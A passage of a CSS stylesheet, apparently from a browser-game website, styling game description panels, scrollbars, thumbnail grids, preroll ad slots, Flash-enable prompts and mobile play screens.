    border: 1px solid #035193;

    color: #000;

    text-decoration: none

}



.game-dec .description {

    float: left;

    width: 360px;

    margin-left: 15px;

    overflow-y: auto;

    overflow-x: hidden;

    height: 230px;

    scrollbar-face-color: #32bbf9;

    scrollbar-shadow-color: #0073dd;

    scrollbar-arrow-color: #32bbf9;

    scrollbar-track-color: #0073dd

}



.game-dec .description::-webkit-scrollbar {

    width: 10px;

    height: 10px

}



.game-dec .description::-webkit-scrollbar-button {

    background: #32bbf9;

    display: none

}



.game-dec .description::-webkit-scrollbar-track {

    background: #0073dd;

    border-radius: 4px

}



.game-dec .description::-webkit-scrollbar-track-piece {

    background: #0073dd;

    border-radius: 4px

}



.game-dec .description::-webkit-scrollbar-thumb {

    background: #32bbf9;

    border-radius: 4px

}



.pl {

    font-size: 13px;

    font-weight: 400;

    font-family: arial, sans-serif;

    line-height: 180%;

    text-transform: capitalize

}



.embedcode {

    width: 408px;

    height: 35px;

    background: #fff;

    border: 1px solid #035193;

    max-width: 408px;

    text-align: left

}



p.d-text {

    clear: both

}



.d-text a {

    color: #00325d

}



#Boxshadow {

    position: fixed;

    width: 100%;

    background: #000;

    opacity: .9;

    left: 0;

    top: 0;

    z-index: 1111

}



#Close {

    color: #fff;

    font-family: arial, sans-serif;

    font-size: 20px;

    position: absolute;

    right: 10px;

    top: 10px;

    cursor: pointer

}



#Gameinner {

    max-width: 1000px;

    margin: 10px auto 0;

    padding: 10px 0 0;

    min-height: 600px;

    position: relative

}



.gamemasnory {

    max-width: 960px;

    margin: 0 auto 0 30px

}



.partners {

    padding: 0 16px 16px

}



.single {

    float: left;

    border-bottom: 1px dotted #0164bf;

    border-right: 1px dotted #0164bf;

    padding: 15px 0

}



.single:nth-child(even) {

    border-right: 0;

    padding-left: 15px

}



.single p a {

    color: #fc0;

    margin: 0 5px 0 0

}



.rside {

    border-right: 0;

    padding-left: 15px

}



.mainpic {

    width: 115px

}



.mainpic img {

    width: 100px;

    height: 100px;

    border-radius: 5px

}



.info {

    width: 360px;

    color: #fff

}



.info .pl a {

    font-size: 18px;

    color: #fff

}



.info .itext {

    line-height: 16px

}



.info span {

    color: #fc0;

    margin: 0 0 0 5px

}



.tag {

    padding: 10px 20px;

    float: left;

    width: 282px;

    margin: 0 0 10px

}



.tagpic {

    width: 85px

}



.tagpic img {

    width: 70px;

    height: 70px;

    border-radius: 5px

}



.taginfo {

    padding: 10px 0 0

}



.taginfo .pl {

    font-size: 18px;

    color: #fff;

    width: 196px;

    text-overflow: ellipsis;

    white-space: nowrap

}



.taginfo .num {

    color: #fc0

}



.taglink:hover .tag {

    background: #fc0;

    border-radius: 10px

}



.taglink:hover p {

    color: #0073dd

}



.bottomtext {

/*    width: 98%;*/

    margin: 0 auto 50px

}



#loader_container {

    margin-top: 15px;

    position: absolute;

    left: 0;

    top: 0;

    display: none

}



#loader_container {

    width: 680px;

    height: 485px

}



#detail-top-gamebox {

    max-width: 1000px;

    margin: 20px auto;

    margin-top: 25px!important;

    height: 90px

}



.common-game-style {

    text-align: left;

}



.common-game-style li {

    list-style: none;

    display: inline-block;

    position: relative

}



.common-game-style li a {

    display: block

}



.common-game-style li a img {

    width: 90px;

    height: 90px;

    margin: 0 3px;

    border: 2px solid #fff;

    border-radius: 10px;

    vertical-align: top

}



.common-game-style li a:hover img {

    border-color: #fc0

}



#detail-infobox {

    max-width: 1000px;

    margin: 10px auto;

    margin-top: 0;

    position: relative;

    margin-top: 15px

}



.pro-info_336x280_1 {

    width: 336px;

    height: 280px;

    background: #1db3ec;

    display: inline-block;

    vertical-align: top;

    margin-top: 10px

}



.detail-infobox-detail {

    display: inline-block;

    height: 280px;

    vertical-align: top;

    width: 336px;

    margin: 10px;

    margin-top: 0;

    margin-bottom: 20px

}



.detail-infobox-detail h1 {

    font-size: 22px;

    margin-bottom: 15px

}



.detail-infobox-detail p {

    font-size: 14px;

    max-height: 148px;

    overflow: hidden

}



.detail-infobox-btn {

    display: inline-block;

    padding: 5px 10px;

    font-size: 22px;

    color: #fff;

    min-width: 135px;

    text-align: center;

    border-radius: 4px;

    margin-top: 25px;

    background: #6dd829;

    text-transform: uppercase;

    margin-right: 10px;

    bottom: 15px!important

}



.detail-infobox-btn a {

    color: #fff;

    display: block

}



.detail-infobox-btn:hover {

    background: #57c511

}



.detail-infobox-btn:hover a {

    text-decoration: none

}



.detail-infobox-thumb {

    display: inline-block;

    margin: 20px auto;

    margin-bottom: 0;

    width: 200px;

    border: solid 2px #fff;

    border-radius: 6px

}



.pro-info_300x600 {

    width: 300px;

    background: #1db3ec;

    position: absolute;

    top: 0;

    right: 0;

    height: 100%

}



.detail-infobox-info h1 {

    font-size: 18px;

    font-weight: 700;

    font-family: arial;

    margin-bottom: 10px;

    line-height: 34px;

    margin-top: 20px

}



.detail-infobox-detail h2 {

    font-size: 18px;

    font-weight: 700;

    font-family: arial;

    margin-bottom: 6px;

    text-transform: capitalize

}



.detail-gamelist {

    max-width: 1000px;

    margin: 0 auto

}



.detail-gamelist h2 {

    color: #fff;

    font-size: 20px;

    height: 40px;

    text-indent: 20px;

    line-height: 40px;

    font-weight: 700

}



.intro-ads {

    background: 0 0;

    padding: 0;

    max-width: 1000px;

    overflow: hidden;

    text-align: center;

    margin: 15px auto!important;

    height: 90px

}



#detail-top-gamebox,

.intro-ads {

    background: #0680e0;

    border-radius: 6px;

    padding: 10px 0

}



.bot-similar-games li a img {

    width: 98px;

    height: 98px

}



.bot-similar-games .post-name {

    display: none

}



.pro-play_970x90 {

    width: 990px;

    height: 90px;

    background: #0680e0;

    margin: 25px auto!important;

    padding: 10px;

    border-radius: 6px

}



.ad160 {

    height: 627px

}



.game-right .ad160 {

    margin: 0 0 0 5px;

    margin-left: 15px

}



.play-game-bottom {

    margin-top: 0!important;

    position: relative;

    overflow: hidden

}



.play-bottom-recommend {

    width: 960px!important

}



.play-game-bottom li a img {

    width: 94px;

    height: 80px

}



.howtoplay-side li a img {

    width: 90px;

    height: 90px

}



#howtoplay-box {

    max-width: 940px;

    width: 98%!important;

    min-height: 510px

}



#howtoplay-box .relategames {

    padding: 0 10px

}



#right-normal1 {

    margin-left: 15px

}



#right-normal1>span {

    margin-top: -27px;

    display: block

}



#game-preloader,

#game-preloading {

    position: absolute;

    z-index: 999;

    left: 0;

    top: 0;

    width: 100%;

    height: 100%;

    min-height: 550px;

    background: #00acee

}



#game-preloader,

#game-preloading {

    background: #000 url(../image/loader.gif) center 45% no-repeat;

    margin-top: 0;

    margin-left: 0;

    display: none

}



#adContainer>div {

    overflow: hidden

}



#game-preloader #adContainer iframe {

    transform: scale(1);

    -ms-transform: scale(1);

    -moz-transform: scale(1);

    -webkit-transform: scale(1);

    -o-transform: scale(1);

    margin-top: 0!important

}



#game-preloader {

    height: 100%!important

}



#howtoplay-box {

    position: relative;

    padding-bottom: 50px

}



#howtoplay-box center {

    position: absolute;

    left: 50%;

    margin-left: -67px;

    bottom: -45px;

    z-index: 9999

}



.howtoplay-init {

    position: relative;

    background: #000

}



#howtoplay-width {

    margin-right: 325px;

    height: 50px;

    background: #333

}



.howtoplay-top {

    width: 300px;

    height: 250px;

    margin-top: 10px;

    margin-bottom: 60px

}



.howtoplay-rights {

    width: 300px;

    height: 600px;

    position: absolute;

    right: 10px;

    top: 10px

}



.go-game {

    display: none!important;

    position: absolute;

    width: 50px;

    height: 50px;

    background: #1c8df0;

    border-radius: 6px;

    border: solid 1px #fff;

    margin-top: -25px;

    box-shadow: 0 0 3px #002342;

    top: 50%;

    line-height: 50px;

    color: #fff;

    font-size: 30px;

    text-align: center;

    font-weight: 700;

    opacity: .95

}



.go-game:hover {

    text-decoration: none;

    background: #34a0ff;

    opacity: 1

}



.go-prev {

    left: -45px

}



.go-next {

    right: -45px

}



.go-prev:hover {

    left: -48px

}



.go-next:hover {

    right: -48px

}



#ava-game_container {

    height: 426px;

    text-align: center;

    background: #222 url(../image/loadergif.gif) center 45% no-repeat;

    position: relative;

    z-index: 1200!important;

    overflow: hidden;

   /* min-height: 550px;*/

    margin-bottom: 6px

}



#pre-count {

    display: none;

    position: absolute;

    right: 5px;

    top: 5px;

    z-index: 999;

    color: #0073dd;

    font-family: arial

}



#pre-count font {

    opacity: .9;

    font-weight: 700;

    color: #0073dd;

    font-size: 16px;

    font-weight: 700;

    vertical-align: middle

}



#pre-count font:hover {

    cursor: pointer;

    text-decoration: underline

}



#pre-count-num {

    display: inline-block;

    background: #fecb16;

    width: 26px;

    height: 26px;

    border-radius: 15px;

    text-align: center;

    line-height: 27px;

    vertical-align: middle;

    margin-left: 10px;

    font-size: 15px;

    font-family: arial;

    font-weight: 700;

    border: solid 2px #fff;

    color: #003d71

}



.pre-count-skip #pre-count-num {

    font-size: 24px;

    cursor: pointer

}



.pre-count-skip #pre-count-num:hover {

    background: #ff8c12

}



.howtoplay-side {

    position: absolute;

    width: 300px;

    text-align: center;

    height: 100%;

    top: 0;

    border-radius: 5px;

    overflow: hidden

}



.howtoplay-side li {

    display: inline-block

}



.howtoplay-left {

    left: -325px;

    text-align: right

}



.howtoplay-right {

    right: -325px;

    text-align: left

}



.howtoplay-side .post-name {

    text-align: center;

    width: 96%!important

}



.howtoplay-side-as {

    width: 160px;

    background: #0680e0

}



.howtoplay-side-as.howtoplay-left {

    left: -185px

}



.howtoplay-side-as.howtoplay-right {

    right: -185px

}



.game-left .ad160 {

    display: block;

    margin: 0 5px 0 0

}



.game-right .relategames {

    display: block

}



#loader_container {

    height: 536px

}



#veediWTbtn,

.veediWTbtnAnimated {

    display: none!important

}



#gamePlay-content {

    position: relative;

    height: 100%

}



.gamePlay-bg,

.mobi-gamePlay-bg {

    width: 100%;

    height: 100%;

    filter: url(blur.svg#blur);

    -ms-filter: blur(45px);

    -webkit-filter: blur(45px);

    filter: blur(45px)

}



#flashEnableBox {

    display: none;

    position: absolute;

    left: 0;

    top: 0;

    width: 100%;

    height: 100%

}



#flashEnableBox .gamePlay-bg {

    filter: blur(60px)

}



.flashEnable-bot,

.flashEnable-top {

    position: absolute;

    width: 480px;

    top: 80px;

    left: 50%;

    margin-left: -240px;

    background: #272727;

    border-radius: 10px;

    padding: 10px;

    margin-bottom: 10px;

    color: #fff;

    text-align: left

}



.flashEnable-top .flashEnable-icon {

    width: 80px;

    height: 80px;

    border: 3px solid #fff;

    margin: 10px;

    border-radius: 50%;

    overflow: hidden;

    float: left

}



.flashEnable-title {

    text-align: left;

    vertical-align: middle;

    font-size: 22px;

    line-height: 110px;

    white-space: nowrap;

    overflow: hidden;

    text-overflow: ellipsis

}



.flashEnable-step {

    border-radius: 5px;

    overflow: hidden;

    background: #fff;

    text-align: left

}



.step-text {

    font-size: 22px;

    padding: 10px;

    text-align: left;

    width: auto;

    background: #fff;

    color: #272727;

    float: left;

    font-weight: 700

}



.step-button {

    display: inline-block;

    display: inline-block;

    background: #99c506;

    background: -webkit-linear-gradient(#aed409, #77952b);

    background: -o-linear-gradient(#aed409, #77952b);

    background: -moz-linear-gradient(#aed409, #77952b);

    background: linear-gradient(#aed409, #77952b);

    padding: 10px 20px;

    border-radius: 10px;

    border: 3px solid #fff;

    color: #fff;

    text-decoration: none;

    margin: 10px;

    font-size: 17px;

    font-weight: 700;

    text-transform: uppercase;

    position: relative;

    bottom: 0;

    box-shadow: 1px 0 0 0 rgba(0, 0, 0, .7), 0 2px 4px rgba(0, 0, 0, .5);

    white-space: nowrap;

    cursor: pointer;

    text-shadow: 1px 1px #505050;

    transition: all .2s

}



.step-button img {

    position: relative;

    display: inline;

    vertical-align: text-top;

    margin-right: 10px;

    width: 13px

}



#flashEnableBox:hover .step-button img {

    animation: .6s arrow infinite

}



@keyframes arrow {

    0% {

        left: 0

    }

    100% {

        left: 10px

    }

}



.flashEnable-bot {

    top: 289px;

    background: #8e8e8e

}



.flashEnable-bot img {

    margin: 10px

}



#flashEnableSplash-mask {

    display: none;

    position: fixed;

    left: 0;

    top: 0;

    width: 100%;

    height: 100%;

    background: url(../image/mask.png?ac) center repeat;

    z-index: 9999

}



#flashEnableSplash {

    position: absolute;

    top: 60px;

    left: 15px;

    max-height: 86%;

    background: #fff;

    width: 455px;

    padding: 15px;

    border-radius: 5px;

    overflow-x: hidden

}



.flashSplash-arrow {

    position: absolute;

    width: 100px;

    left: 76px;

    height: 80px;

    top: 0

}



.flashSplash-text {

    font-size: 16px

}



.flashSplash {

    width: 450px

}



.flashSplash-option2 {

    margin-top: 15px;

    padding-top: 5px;

    border-top: solid 1px #ccc

}



#flashSplash-close {

    position: absolute;

    left: 480px;

    top: 45px;

    font-size: 30px;

    background: #333;

    color: #fff;

    width: 30px;

    height: 30px;

    cursor: pointer;

    line-height: 32px;

    text-align: center;

    border-radius: 50%;

    z-index: 99

}



#flashSplash-close:hover {

    background: #666

}



@media all and (-ms-high-contrast:none) {

    .gamePlay-bg,

    ::-ms-backdrop {

        opacity: .03;

        background: #000

    }

}



.blur-ie {

    width: 100%;

    height: 100%;

    transform: scale(1.35, 1)

}



.gamePlay-icon {

    cursor: pointer;

    border-radius: 90px;

    border: solid 1px #fff;

    position: absolute;

    left: 50%;

    top: 20%;

    box-shadow: 0 0 22px #666;

    width: 180px;

    height: 180px;

    margin-left: -95px

}



.gamePlay-button {

    position: absolute;

    text-transform: capitalize;

    width: 220px;

    height: 55px;

    line-height: 55px;

    left: 50%;

    margin-left: -117px;

    font-size: 25px;

    font-weight: 700;

    background: #99c506;

    background: -webkit-linear-gradient(#aed409, #77952b);

    top: 58%;

    border-radius: 10px;

    color: #fff;

    border: solid 4px #fff;

    text-shadow: 1px 1px #505050;

    cursor: pointer

}



.gamePlay-button:hover {

    background: #77952b

}



#adsContainer {

    width: 100%;

    height: 100%;

    display: none;

    position: absolute;

    top: 0px;

}



#videoElement {

    width: 0;

    height: 0

}



.gamePlay-title {

    position: absolute;

    bottom: 20px;

    font-size: 23px;

    font-weight: 700;

    text-align: center;

    width: 100%;

    height: 50px;

    line-height: 50px;

    text-shadow: 1px 1px #505050;

    background: -moz-linear-gradient(left, rgba(30, 87, 153, 0) 0, rgba(0, 0, 0, .3) 50%, rgba(125, 185, 232, 0) 100%);

    background: -webkit-linear-gradient(left, rgba(30, 87, 153, 0) 0, rgba(0, 0, 0, .3) 50%, rgba(125, 185, 232, 0) 100%);

    background: linear-gradient(to right, rgba(30, 87, 153, 0) 0, rgba(0, 0, 0, .3) 50%, rgba(125, 185, 232, 0) 100%);

    color: #fff;

    top: 78%;

    text-transform: capitalize

}



#mobi-desc-container {

    margin-top: 15px

}



#mobi-desc-left {

    float: left;

    width: 50%

}



.mobi-desc-content {

    background: #00acee;

    border-radius: 5px;

    margin: 0 10px 5px;

    min-height: 220px;

    box-shadow: 0 2px 0 #1066b5;

    padding-bottom: 5px

}



.mobi-desc-content h1 {

    font-weight: 700;

    font-size: 16px;

    display: none

}



.mobi-desc-content img {

    float: left;

    width: 33%;

    margin-left: 5px;

    margin-right: 15px;

    max-width: 190px

}



.mobi-desc-description {

    padding: 10px;

    padding-top: 0;

    font-size: 14px;

    color: #003d71

}



.mobi-desc-description b {

    font-size: 16px;

    text-transform: uppercase

}



.mobi-desc-play,

.mobi-desc-walkbtn {

    width: 50%;

    float: left

}



.mobi-desc-more a,

.mobi-desc-play a,

.mobi-desc-walkbtn a {

    margin: 10px;

    background: #ed931b;

    border: 0;

    border-radius: 5px;

    color: #fff;

    text-align: center;

    font-size: 15px;

    font-weight: 700;

    cursor: pointer;

    text-decoration: none;

    position: relative;

    height: 45px;

    line-height: 45px;

    display: block

}



.mobi-desc-play a {

    background: #6dd829

}



.mobi-desc-social-list {

    width: 50%;

    float: left;

    margin-bottom: 10px

}



.mobi-desc-social-list div {

    margin-right: 15px

}



.mobi-desc-social-list span {

    display: inline-block;

    width: 25%;

    height: 45px;

    line-height: 45px;

    margin: 10px 0;

    text-align: center;

    cursor: pointer

}



.mobi-desc-play i,

.mobi-desc-social-list i,

.mobi-desc-walkbtn i {

    display: inline-block;

    width: 32px;

    height: 32px;

    vertical-align: middle;

    background: url(../image/icon-social.png?1) top center no-repeat

}



.mobi-desc-walkbtn i {

    background-position: center -160px;

    vertical-align: -10px

}



.mobi-desc-play i {

    background-position: center -128px;

    vertical-align: -10px

}



.icon-twitter {

    background-color: #63cef2;

    border-top-left-radius: 5px;

    border-bottom-left-radius: 5px

}



.icon-twitter i {

    background-position: top center

}



.icon-fb {

    background-color: #517cc0

}



.icon-fb i {

    background-position: center -32px

}



.icon-whatsapp {

    background-color: #9bcd6c

}



.icon-whatsapp i {

    background-position: center -64px

}



.icon-gplus {

    background-color: #4e4f54;

    border-top-right-radius: 5px;

    border-bottom-right-radius: 5px

}



.icon-gplus i {

    background-position: center -96px

}



#mobi-desc-right {

    float: left;

    width: 50%;

    text-align: center

}



.mobi-desc-ad,

.mobi-descb-ad {

    display: block;

    margin: 0 10px;

    text-align: center;

    min-height: 90px

}



.mobi-header {

    margin: 15px 10px 0;

    text-align: center;

    min-height: 90px

}



.mobi-desc-title {

    padding-top: 3px;

    text-indent: 10px;

    font-weight: 700;

    display: block;

    clear: both;

    font-size: 15px;

    border-bottom: solid 1px #43cbff;

    margin-bottom: 2px;

    text-transform: uppercase;

    color: #003d71;

    height: 25px;

    line-height: 25px

}



#mobi-howtoplay {

    margin: 15px 10px;

    padding-bottom: 5px;

    min-height: 200px

}



#mobi-desc-gamelist {

    margin: 10px;

    padding-bottom: 10px

}



#mobi-desc-gamelist ul {

    text-align: center

}



#mobi-desc-gamelist ul li {

    width: 15.5%;

    margin: .5%;

    display: inline-block

}



#mobi-desc-gamelist ul li a {

    display: block;

    border-radius: 5px;

    overflow: hidden;

    border: solid 2px #b0e7fc;

    border-top-color: #fff;

    border-left-color: #fff

}



#mobi-desc-gamelist ul li img {

    width: 100%

}



.mobi-desc-more a {

    height: 50px;

    line-height: 50px;

    text-transform: uppercase

}



#mobi-play-front {

    position: relative;

    display: none;

    min-height: 320px

}



.mobi-gamePlay-icon {

    cursor: pointer;

    border-radius: 90px;

    border: solid 1px #fff;

    position: absolute;

    left: 50%;

    top: 20%;

    width: 180px;

    height: 180px;

    margin-left: -100px;

    background: rgba(253, 253, 253, .3)

}



.mobi-gamePlay-button {

    position: absolute;

    width: 220px;

    text-align: center;

    height: 55px;

    line-height: 55px;

    left: 50%;

    margin-left: -107px;

    font-size: 25px;

    font-weight: 700;

    background: #ed931b;

    top: 74%;

    border-radius: 10px;

    color: #fff;

    border: solid 3px #fff;

    text-shadow: 1px 1px #505050;

    cursor: pointer

}



.mobi-gamePlay-button:hover {

    background: #77952b

}



#mobi-play-bottom {

    width: 100%;

    text-align: center;

    margin-top: 10px;

    min-height: 90px

}



#mobi-game-preloading {

    display: none;

    position: absolute;

    left: 0;

    top: 0;

    width: 100%;

    height: 100%;

    background: #333 url(../image/loader.gif) center no-repeat

}



#mobi-play-game {

    display: none;

    width: 100%;

    background: #222 url(../image/loadergif.gif) center no-repeat;

    min-height: 320px

}



.overhidden {

    overflow: hidden

}



#gamePlayer {

    width: 100%;

    height: 100%

}



#mobi-play-mini,

#mobi-play-miniclose {

    width: 50px;

    height: 50px;

    position: absolute;

    z-index: 999;

    top: 0;

    left: 0;

    background: #ff4f5b;

    color: #fff;

    text-align: center;

    line-height: 50px

}



#mobi-play-mini i,

#mobi-play-miniclose i {

    background: url(../image/icon-menu.png) center top no-repeat;

    display: inline-block;

    width: 28px;

    height: 28px;

    vertical-align: middle;

    background-size: 100%

}



#mobi-play-miniclose {

    background: 0 0

}



#mobi-play-miniclose i {

    background-position: center bottom

}



#mobi-play-smokescreen {

    background: rgba(58, 60, 65, .93);

    width: 100%;

    height: 100%;

    position: fixed;

    left: 0;

    top: 0;

    z-index: 1000;

    display: none

}



#mobi-play-minilist {

    margin-top: 80px

}



#mobi-play-minilist a {

    display: block;

    color: #fff;

    text-align: center;

    font-size: 16px;

    font-weight: 700;

    text-transform: uppercase;

    height: 40px;

    line-height: 40px;

    text-decoration: none

}



#mobi-play-minilist a span {

    display: inline-block;

    width: 70%;

    height: 100%;

    overflow: hidden;

    text-overflow: ellipsis

}



.mobi-mini-sep {

    height: 30px;

    border-bottom: dashed 1px #ffffff40;

    margin-bottom: 10px

}



.cc-banner.cc-theme-edgeless .cc-btn {

    padding: .5em 1.8em!important

}



.cc-floating.cc-theme-classic {

    padding: 15px 10px;

    line-height: 18px;

    bottom: 25px

}



.link-mid {

    width: 960px;

    height: 40px;

    text-align: center;

    margin: 15px auto;

    padding: 0;

    background: 0 0

}



#Veediframe {

    margin: 0

}



#walkthrough-right {

    position: absolute;

    right: 10px;

    width: 100px!important;

    top: 46px;

    overflow: hidden

}



#howtoplay-box {

    min-height: 495px

}



.game-dec h2,

.play-game-bottom h2 {

    position: relative;

    top: -5px;

    font-size: 16px;

    font-weight: 700;

    color: #003d71;

    border-left: solid 4px #ffda19;

    text-indent: 9px;

    text-transform: capitalize

}



#howtoplay-container {

    position: relative

}



#walkCont {

    position: absolute;

    width: 100%;

    height: 100%;

    display: none;

    left: 0;

    top: 0

}



@-webkit-keyframes tada {

    5% {

        -webkit-transform: scale3d(1, 1, 1) rotate3d(0, 0, 1, -10deg);

        transform: scale3d(1, 1, 1) rotate3d(0, 0, 1, -10deg)

    }

    10%,

    12%,

    6%,

    8% {

        -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 10deg);

        transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 10deg)

    }

    11%,

    7%,

    9% {

        -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -10deg);

        transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -10deg)

    }

    13% {

        -webkit-transform: scale3d(1, 1, 1);

        transform: scale3d(1, 1, 1)

    }

}



#rec-play {

    position: absolute;

    right: 15px;

    top: 30px;

    -webkit-animation: tada 5s linear 5s 2 backwards;

    -moz-animation: tada 5s linear 5s 2 backwards;

    animation: tada 5s linear 5s 2 backwards

}



#rec-close {

    position: absolute;

    right: -14px;

    top: -15px;

    background: #4f52ab;

    color: #fff;

    width: 26px;

    height: 26px;

    line-height: 26px;

    font-size: 24px;

    border-radius: 30px;

    cursor: pointer;

    z-index: 9

}



#rec-play a {

    display: block;

    box-shadow: 0 4px 9px 2px #777;

    border-radius: 12px;

    position: relative

}



#rec-play .new_icon {

    z-index: 9;

    background-size: 68%

}



#rec-play img {

    display: block;

    width: 68px;

    height: 68px;

    background: #f4fcff;

    border-radius: 12px;

    padding: 4px;

    box-shadow: 0 4px 0 2px #fc0

}



#rec-play a:hover img {

    box-shadow: 0 4px 0 2px #dea31e

}



#rec-play p {

    display: none;

    padding: 2px 0;

    position: absolute;

    bottom: 0;

    margin: 0;

    background: #f3920f;

    color: #fff;

    font-weight: 700;

    width: 76px;

    font-size: 12px;

    border-radius: 0 0 7px 7px

}



#rec-close:hover {

    background: #7074e8

}



#swfContainter {

    -background: #fff

}



#swfContainter>p {

    display: none

}



.Slot-Style {

    height: 100%

}



.flex-game-dec .thumb {

    position: absolute;

    width: 80px;

    height: 80px

}



.flex-game-dec .thumb img {

    width: 100%;

    height: 100%;

    border-radius: 6px

}



.flex-game-dec .description {

    margin-left: 96px;

    overflow-y: auto;

    overflow-x: hidden;

    scrollbar-face-color: #32bbf9;

    scrollbar-shadow-color: #0073dd;

    scrollbar-arrow-color: #32bbf9;

    scrollbar-track-color: #0073dd;

    max-height: 90px;

    min-height: 80px

}



.flex-game-dec .pl {

    font-weight: 700;

    color: #003d71;

    font-size: 15px

}



.flex-game-dec p {

    font-size: 13px

}



#flex-howtoplay {

    position: relative;

    width: auto!important;

    margin-top: 25px!important;

    padding: 0;

    padding-bottom: 3px;

    margin-bottom: 15px;

    text-align: center;

    border-radius: 5px;

    overflow: hidden

}



.flex-howtoplay-side {

    width: 300px;

    height: 600px;

    position: absolute;

    top: 47px

}



#flex-howtoplay center {

    position: absolute;

    bottom: 20px;

    left: 50%;

    margin-left: -67px

}



#flex-howtoplay-left {

    width: 336px;

    position: absolute;

    left: 3px

}



#flex-howtoplay-right {

    right: 3px

}



#flex-howtoplay h2 {

    height: 36px;

    line-height: 40px;

    top: 0;

    background: #3886ce;

    border-bottom: solid 1px #1138a38a;

    background: #003d718a;

    border-left: 0;

    text-indent: 0;

    text-transform: uppercase;

    margin-bottom: 10px;

    color: #fff;

    text-align: center;

    font-size: 16px;

    font-weight: 700

}



#flex-howtoplay .howtoplay-init {

    min-height: 500px;

    margin: 0 315px;

    margin-left: 226px

}



.flex-similar-games ul {

/*    height: 346px;*/
height: auto;

    margin-bottom: 10px;

    overflow: hidden

}



.flex-similar-games ul li a img {

    width: 121px;

    height: 106px;

    margin: 0 4px;

    margin-bottom: 2px;

    background: #fff

}



.common-game-style li a:hover .gameicon {

    border-color: #fc0

}



.flex-similar-games ul li a .gameicon {

    width: 121px;

    height: 106px;

    margin: 0 4px;

    margin-bottom: 2px;

    background: #fff

}



#game-bottom li:hover .post-name {

    display: block;

    background: #fc0;

    color: #035193

}



.post-name {

    position: absolute;

    bottom: 2px;

    left: 4px;

    width: 95%;

    height: 30px;

    line-height: 30px;

    overflow: hidden;

    display: none;

    text-align: center;

    border-radius: 0 0 7px 7px;

    text-indent: .5em;

    font-family: "Droid Sans", sans-serif;

    font-size: 13px;

    font-weight: 700

}



.play-game-bottom li a .gameicon {

    width: 94px;

    height: 80px

}



.bot-similar-games li a .gameicon {

    width: 98px;

    height: 98px

}



.common-game-style li a .gameicon {

    width: 90px;

    height: 90px;

    margin: 0 3px;

    border: 2px solid #fff;

    border-radius: 10px;

    vertical-align: top

}



.flex-side-desc {

    text-align: left;

    font-size: 14px;

    padding: 15px 10px;

    word-break: break-all;

    border-top: solid 1px #49b8c4;

    margin-top: 86px;

    margin-left: 6px;

    max-height: 180px;

    overflow-y: auto;

    overflow-x: hidden;

    scrollbar-face-color: #32bbf9;

    scrollbar-shadow-color: #0073dd;

    scrollbar-arrow-color: #32bbf9;

    scrollbar-track-color: #0073dd

}



.flex-side-desc::-webkit-scrollbar {

    width: 10px;

    height: 10px

}



.flex-side-desc::-webkit-scrollbar-button {

    background: #32bbf9;

    display: none

}



.flex-side-desc::-webkit-scrollbar-track {

    background: #0073dd;

    border-radius: 4px

}



.flex-side-desc::-webkit-scrollbar-track-piece {

    background: #0073dd;

    border-radius: 4px

}



.flex-side-desc::-webkit-scrollbar-thumb {

    background: #32bbf9;

    border-radius: 4px

}



.flex-side-desc img {

    width: 90px;

    height: 90px;

    float: left;

    margin-right: 10px

}



.flex-side-desc .pl {

    font-size: 16px;

    font-weight: 700

}



#recgame-bot {

    min-height: 250px

}



#Slot-SideL,

#Slot-SideR,

#recgame-bot iframe,

#recgame-bot>div {

    background: url(../image/lazy_fix.png)

}



#Slot-SideL {

    background-size: 166px

}



#recgame-bot>div {

    max-width: 1200px;

    height: 276px;

    margin: 0 auto

}



#howtoplay-btn {

    display: none;

    vertical-align: -9px;

    margin-right: 20px

}



.page-col {

    margin: 10px

}



.flex-col {

    margin: 0 auto 15px;

    max-width: 1330px

}



.colb .flex-col {

    max-width: 1500px

}



.colb #howtoplay-btn {

    margin-right: 10px!important;

    vertical-align: -6px!important

}



.colb #howtoplay-btn img {

    width: 130px

}



.colb #stickyunit {

    margin-left: -300px!important

}



.play-game-bottom {

    text-align: center

}



.play-game-bottom h2 {

    text-align: left;

    margin: 10px 10px 5px;

    overflow: hidden

}



.a300_250 {

    width: 300px;

    height: 250px;

    margin-left: -3px

}



#preroll {

    position: relative;

    height: 100%

}



#preroll ul {

    width: 336px;

    height: 280px;

    position: absolute;

    left: 50%;

    top: 50%;

    margin-left: -168px;

    margin-top: -180px;

    background: #fff

}



#preroll .p728 {

    width: 728px;

    height: 90px;

    margin-left: -364px;

    margin-top: -60px;

    background: #f1f3fd

}



#preroll .p728 li {

    width: 15.5%;

    height: 91.2%;

    border-radius: 13px;

    overflow: hidden;

    border: solid 1px #68aee5;

    margin: 3px

}



.preroll-close {

    position: absolute;

    right: 2px;

    top: 2px;

    background: #3c4043;

    color: #fff;

    width: 26px;

    border-radius: 13px;

    height: 26px;

    opacity: .93;

    line-height: 26px;

    font-size: 24px;

    cursor: pointer

}



.preroll-expand {

    display: none;

    position: absolute;

    top: -14px;

    left: 50%;

    width: 28px;

    height: 14px;

    overflow: hidden;

    line-height: 16px;

    background: #bcbcbc;

    font-size: 15px;

    border: solid 1px #fff;

    border-bottom: 0;

    color: #0b0b0b;

    cursor: pointer;

    opacity: .7;

    margin-left: -14px

}



.preroll-expand div {

    display: inline-block;

    height: 9px;

    overflow: hidden;

    font-size: 22px;

    position: relative;

    top: -3px

}



.preroll-expand:hover {

    background: #fff;

    border-color: #333;

    opacity: .9

}



.pre-overlay .preroll-count,

.pre-overlay .preroll-skip {

    display: none

}



.pre-overlay ul {

    margin-top: 0!important;

    top: 0!important

}



#preroll li {

    width: 48%;

    height: 48%;

    display: inline-block;

    margin: 3px 2px;

    margin-bottom: -3px

}



#preroll .post-name {

    display: none!important

}



.preroll-icon {

    position: absolute;

    bottom: 3px;

    right: 10px;

    font-size: 13px;

    font-weight: 700;

    color: #fff;

    text-shadow: 1px 1px 3px #333

}



#preroll li a,

#preroll li img {

    width: 100%;

    height: 100%;

    border: 0

}



#preroll li a {

    display: block

}



.preroll-count {

    position: absolute;

    right: 20px;

    bottom: 25px;

    color: gray;

    font-size: 13px

}



.preroll-skip {

    position: absolute;

    right: 5px;

    padding-right: 33px;

    bottom: 60px;

    color: #ddd;

    font-size: 13px

}



.preroll-skip-active {

    border: solid 1px #606060;

    padding: 6px 80px;

    border-radius: 2px;

    font-size: 20px;

    right: 0;

    cursor: pointer

}



.preroll-skip-active:hover {

